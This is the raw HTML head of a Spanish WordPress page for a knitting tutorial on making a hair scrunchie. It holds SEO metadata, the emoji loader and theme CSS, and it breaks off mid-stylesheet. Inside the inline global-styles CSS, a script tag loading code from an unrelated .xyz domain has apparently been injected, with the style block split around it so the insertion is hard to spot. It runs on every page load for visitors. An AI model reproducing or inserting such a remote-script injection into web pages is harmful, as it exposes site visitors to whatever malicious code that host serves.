

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-coletero-facil-punto-ingles-dos-agujas
body_size: 24044
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://www.laboresypunto.es/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Como tejer coletero fácil con punto inglés a dos agujas - Labores y Punto</title>
	<meta name="description" content="Aprende a tejer un coletero fácil con punto inglés a dos agujas. Muy Fácil de Tejer!!! Sigue el paso a paso del VídeoTutorial." />
	<link rel="canonical" href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-coletero-facil-punto-ingles-dos-agujas" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Como tejer coletero fácil con punto inglés a dos agujas - Labores y Punto" />
	<meta property="og:description" content="Aprende a tejer un coletero fácil con punto inglés a dos agujas. Muy Fácil de Tejer!!! Sigue el paso a paso del VídeoTutorial." />
	<meta property="og:url" content="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-coletero-facil-punto-ingles-dos-agujas" />
	<meta property="og:site_name" content="Labores y Punto" />
	<meta property="article:published_time" content="2022-02-03T11:11:09+00:00" />
	<meta property="article:modified_time" content="2022-03-24T09:24:23+00:00" />
	<meta property="og:image" content="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Susi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Susi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-coletero-facil-punto-ingles-dos-agujas","url":"https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-coletero-facil-punto-ingles-dos-agujas","name":"Como tejer coletero fácil con punto inglés a dos agujas - Labores y Punto","isPartOf":{"@id":"https://www.laboresypunto.es/#website"},"primaryImageOfPage":{"@id":"https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-coletero-facil-punto-ingles-dos-agujas#primaryimage"},"image":{"@id":"https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-coletero-facil-punto-ingles-dos-agujas#primaryimage"},"thumbnailUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg","datePublished":"2022-02-03T11:11:09+00:00","dateModified":"2022-03-24T09:24:23+00:00","author":{"@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64"},"description":"Aprende a tejer un coletero fácil con punto inglés a dos agujas. Muy Fácil de Tejer!!! Sigue el paso a paso del VídeoTutorial.","breadcrumb":{"@id":"https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-coletero-facil-punto-ingles-dos-agujas#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-coletero-facil-punto-ingles-dos-agujas"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-coletero-facil-punto-ingles-dos-agujas#primaryimage","url":"https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg","contentUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg","width":1280,"height":720,"caption":"Coletero fácil con punto inglés a dos agujas-Labores y Punto"},{"@type":"BreadcrumbList","@id":"https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-coletero-facil-punto-ingles-dos-agujas#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.laboresypunto.es/"},{"@type":"ListItem","position":2,"name":"Dos agujas","item":"https://www.laboresypunto.es/dos-agujas"},{"@type":"ListItem","position":3,"name":"Ropa y complementos","item":"https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos"},{"@type":"ListItem","position":4,"name":"Como tejer un COLETERO FÁCIL con PUNTO INGLÉS a dos agujas"}]},{"@type":"WebSite","@id":"https://www.laboresypunto.es/#website","url":"https://www.laboresypunto.es/","name":"Labores y Punto","description":"Teje a dos agujas y ganchillo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laboresypunto.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64","name":"Susi","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","caption":"Susi"},"sameAs":["https://www.laboresypunto.es"],"url":"https://www.laboresypunto.es/author/c79kja99"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed" href="https://www.laboresypunto.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed de los comentarios" href="https://www.laboresypunto.es/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laboresypunto.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laboresypunto.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--vlog-acc: #730981;--wp--preset--color--vlog-meta: #999999;--wp--preset--color--vlog-txt: #4b0961;--wp--preset--color--vlog-bg: #ffffff;--wp--preset--color--vlog-highlight-txt: #ffffff;--wp--preset--color--vlog-highlight-bg: #4b0961;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='vlog-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CMontserrat%3A400%2C700%2C600&#038;subset=latin%2Clatin-ext&#038;ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vlog-main-css' href='https://www.laboresypunto.es/wp-content/themes/vlog/assets/css/min.css?ver=2.5.1' type='text/css' media='all' />
<style id='vlog-main-inline-css' type='text/css'>
body,#cancel-comment-reply-link,.vlog-wl-action .vlog-button,.vlog-actions-menu .vlog-action-login a {color: #4b0961;font-family: 'Lato';font-weight: 400;}.vlog-body-box{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,.vlog-comments .url,.comment-author b,.vlog-site-header .site-title a,.entry-content thead td,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2 {font-family: 'Montserrat';font-weight: 700;}.vlog-site-header a,.dl-menuwrapper li a{font-family: 'Montserrat';font-weight: 600;}body{font-size: 1.6rem;}.entry-headline.h4{font-size: 1.8rem;}.vlog-site-header .vlog-main-nav li a{font-size: 1.3rem;}.vlog-sidebar, .vlog-site-footer p, .vlog-lay-b .entry-content p, .vlog-lay-c .entry-content p, .vlog-lay-d .entry-content p, .vlog-lay-e .entry-content p{font-size: 1.4rem;}.widget .widget-title{font-size: 1.6rem;}.vlog-mod-head .vlog-mod-title h4{font-size: 1.8rem;}h1, .h1 {font-size: 2.8rem;}h2, .h2 {font-size: 2.4rem;}h3, .h3 {font-size: 2.0rem;}h4, .h4, .vlog-no-sid .vlog-lay-d .h5, .vlog-no-sid .vlog-lay-e .h5, .vlog-no-sid .vlog-lay-f .h5 {font-size: 1.8rem;}h5, .h5, .vlog-no-sid .vlog-lay-g .h6 {font-size: 1.6rem;}h6, .h6 {font-size: 1.4rem;}.h7{font-size: 1.3rem;}.entry-headline h4{font-size: 1.8rem;}.meta-item{font-size: 1.2rem;}.vlog-top-bar,.vlog-top-bar .sub-menu{background-color: #34495e;}.vlog-top-bar ul li a,.vlog-site-date{color: #8b97a3;}.vlog-top-bar ul li:hover > a{color: #ffffff;}.vlog-header-middle{height: 80px;}.vlog-header-middle .site-title img{max-height: 80px;}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-actions-button:hover > span,.vlog-action-search.active.vlog-actions-button > span,.vlog-actions-search input[type=text]:focus,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color: #ffffff;}.vlog-header-wrapper {background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:left bottom;background-image:url('https://www.laboresypunto.es/wp-content/uploads/2022/01/foto-puntos-por-escrito-scaled.jpg');}.vlog-site-header,.vlog-site-header .entry-title a,.vlog-site-header a,.vlog-custom-cart,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.vlog-responsive-header a.vlog-responsive-header .entry-title a,.dl-menuwrapper button,.vlog-remove-wl, .vlog-remove-ll {color: #4b0961;}.vlog-main-nav .sub-menu li:hover > a,.vlog-main-nav > .current_page_item > a,.vlog-main-nav .current-menu-item > a,.vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-actions-button.vlog-action-search:hover span,.vlog-actions-button.vlog-cart-icon:hover a,.dl-menuwrapper li a:focus,.dl-menuwrapper li a:hover,.dl-menuwrapper button:hover,.vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-menu-posts .entry-title a:hover,.vlog-menu-posts .vlog-remove-wl:hover{color: #9f12b1;}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-watch-later-count{background-color: #9f12b1;}.pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}.vlog-header-bottom{background: #f6f6f6;}.vlog-header-bottom,.vlog-header-bottom .entry-title a,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color: #111111;}.vlog-header-bottom .vlog-main-nav .sub-menu li:hover > a, .vlog-header-bottom .vlog-main-nav > .current_page_item > a, .vlog-header-bottom .vlog-main-nav .current-menu-item > a, .vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover > a, .vlog-header-bottom .vlog-actions-button.vlog-action-search:hover span,.vlog-header-bottom .entry-title a:hover,.vlog-header-bottom .vlog-remove-wl:hover,.vlog-header-bottom .vlog-mega-menu .entry-title a:hover{color: #9b59b6;}.vlog-header-bottom li:hover a,.vlog-header-bottom li:hover > span{color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-watch-later-count{background-color: #9b59b6;}.vlog-header-bottom .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu,.vlog-sticky-header.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-sticky-header .vlog-actions-button:hover > span,.vlog-sticky-header .vlog-action-search.active.vlog-actions-button > span,.vlog-sticky-header .vlog-actions-search input[type=text]:focus{background-color: #e9e3ff;}.vlog-sticky-header,.vlog-sticky-header .entry-title a,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color: #4b0961;}.vlog-sticky-header .vlog-main-nav .sub-menu li:hover > a,.vlog-sticky-header .vlog-main-nav > .current_page_item > a,.vlog-sticky-header .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-sticky-header .vlog-actions-button.vlog-action-search:hover span,.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-sticky-header.vlog-header-bottom .entry-title a:hover,.vlog-sticky-header.vlog-header-bottom.vlog-remove-wl:hover,.vlog-sticky-header .vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .vlog-remove-wl:hover {color: #9f12b1;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-sticky-header .vlog-watch-later-count{background-color: #9f12b1;}.vlog-sticky-header .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}a{color: #730981; }.meta-item,.meta-icon,.meta-comments a,.vlog-prev-next-nav .vlog-pn-ico,.comment-metadata a,.widget_calendar table caption,.widget_archive li,.widget_recent_comments li,.rss-date,.widget_rss cite,.widget_tag_cloud a:after,.widget_recent_entries li .post-date,.meta-tags a:after,.bbp-forums .bbp-forum-freshness a,#vlog-video-sticky-close{color: #999999; }.vlog-pagination .dots:hover, .vlog-pagination a, .vlog-post .entry-category a:hover,a.meta-icon:hover,.meta-comments:hover,.meta-comments:hover a,.vlog-prev-next-nav a,.widget_tag_cloud a,.widget_calendar table tfoot tr td a,.vlog-button-search,.meta-tags a,.vlog-all-link:hover,.vlog-sl-item:hover,.entry-content-single .meta-tags a:hover,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #4b0961; }.vlog-count,.vlog-button,.vlog-pagination .vlog-button,.vlog-pagination .vlog-button:hover,.vlog-listen-later-count,.vlog-cart-icon a .vlog-cart-count,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.vlog-pagination .next,.vlog-pagination .prev,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,body .mejs-controls .mejs-time-rail .mejs-time-current,.vlog-link-pages a,body a.llms-button-action {background-color: #730981;}body a.llms-button-action:hover {background-color: #730981;color: #fff;}.vlog-pagination .uil-ripple-css div:nth-of-type(1),.vlog-pagination .uil-ripple-css div:nth-of-type(2),blockquote{border-color: #730981;}.entry-content-single a,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover{color: #730981;}.entry-content-single a:not(.wp-block-button__link):hover,.textwidget a:hover{color: #4b0961;}.vlog-site-content,.vlog-content .entry-content-single a.vlog-popup-img,.vlog-format-content.vlog-sticky-video{ background: #ffffff;}.vlog-content .entry-content-single a.vlog-popup-img{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-title a,.vlog-comments .url,.rsswidget:hover,.vlog-format-inplay .entry-category a:hover,.vlog-format-inplay .meta-comments a:hover,.vlog-format-inplay .action-item,.vlog-format-inplay .entry-title a,.vlog-format-inplay 